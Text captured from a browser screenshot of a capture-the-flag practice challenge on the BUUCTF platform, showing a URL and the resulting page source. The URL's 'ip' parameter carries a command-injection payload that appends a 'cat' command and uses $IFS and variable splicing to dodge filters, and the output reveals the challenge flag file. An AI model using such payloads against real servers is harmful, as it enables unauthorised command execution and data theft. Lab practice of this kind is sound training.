 不安全 view-source:e7d31689-f496-4351-93df-bced5d941928.node4.buuoj.cn:81/?ip=127.0.0.1;x=g;cat$IFS$1fla$x.php
书签 哔哩哔哩 (゜-゜)つ... C语言中文网：C语... day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不... 题目列表 - 洛谷 |... Hello » 阅读清单
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{9ee3293c-eb28-4e57-8d06-fda9e5bc539e}";
5 ?>
6